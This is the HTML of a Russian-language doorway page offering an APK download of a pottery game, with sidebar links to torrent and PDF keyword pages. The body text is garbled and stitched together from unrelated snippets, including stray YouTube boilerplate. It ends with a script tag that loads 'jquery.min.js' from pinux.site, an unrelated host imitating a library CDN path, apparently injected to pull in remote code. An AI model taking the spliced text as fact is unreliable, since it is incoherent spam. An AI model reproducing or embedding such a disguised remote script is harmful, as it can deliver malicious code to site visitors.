

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-igru-na-android-lepit-iz-gliny.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на андроид лепить из глины - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на андроид лепить из глины</h2>
                            </header>
                            <p>Творческим людям, которые увлекаются гончарным искусством, разработчики предлагают скачать игру pottery на андроид. В пособии представлена методика проведения занятий с детьми раннего возраста лепкой из различных пластических материалов – теста, пластилина, пластической массы, глины. На нашем сайте можно скачать полную версию игры pottery для андроид телефона и планшета. Вся необходимая информация по загрузке расположена внизу текущей публикации. 
Скачать игру Let's Create! Pottery  создайте из обычного куска глины настоящее произведение искусства.  это просто установить новую Action игру для андроид. Игры на планшет андроид »  Pottery» — это игра, в которой вы будете лепить разные поделки из глины на гончарном круге!  СКАЧАТЬ Версия: 1.51 lets-create-pottery.apk 35,17. В Let's Create! Pottery вы сможете наконец-таки дать волю своей фантазии и творчеству, ведь в этой игре вы будете лепить всевозможные вазы из глины. Jul 22, 2015 · This video is unavailable. Watch Queue Queue. Watch Queue Queue. Jun 27, 2018 · Принцип игры очень прост. Вам необходимо поместить небольшое количество глины и начинайте использовать десятки доступных материалов и конечно же свое воображение. Устанавливаем Let’s Create! Pottery с помощью эмулятора BlueStacks. Чтобы без проблем скачать игру Pottery на компьютер потребуется воспользоваться эмулятором BlueStacks.С его помощью игру можно скачать и установить из магазина. Скачайте игру Давай Творить! Керамика. на Андроид телефон или планшет бесплатно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-myakishev-fizika-10-klass-skachat-uchebnik-pdf.html">Мякишев физика 10 класс скачать учебник pdf</a></li>
                                <li><a href="vcjkl-skachat-prilozhenie-taksi-dlya-android.html">Скачать приложение такси для андроид</a></li>
                                <li><a href="vcjkl-skachat-minus-soldaty-gazmanov.html">Скачать минус солдаты газманов</a></li>
                                <li><a href="vcjkl-skachat-kino-chto-tvoryat-muzhchiny-torrent.html">Скачать кино что творят мужчины торрент</a></li>
                                <li><a href="vcjkl-workbook-laser-b1-chitat-onlayn.html">Workbook laser b1 читать онлайн</a></li>
                                <li><a href="vcjkl-proshivki-dlya-asus-520gu.html">Прошивки для asus 520gu</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-chit-kody-dlya-igr-ps1.html">Чит коды для игр ps1</a></li>
                                            <li><a href="vcjkl-sharzh-shablony.html">Шарж шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-komnata-akkordy.html">Комната аккорды</a></li>
                                            <li><a href="vcjkl-pust-idet-sneg-dzhon-grin-skachat-pdf.html">Пусть идет снег джон грин скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-saratov-ryazan-raspisanie-poezdov.html">Саратов рязань расписание поездов</a></li>
                                            <li><a href="vcjkl-raspisanie-poezdov-penza-kanash.html">Расписание поездов пенза канаш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-megapolis-na-kompyuter-cherez-torrent.html">Скачать мегаполис на компьютер через торрент</a></li>
                                            <li><a href="vcjkl-skachat-torrent-film-otryad-specialnogo-naznacheniya.html">Скачать торрент фильм отряд специального назначения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
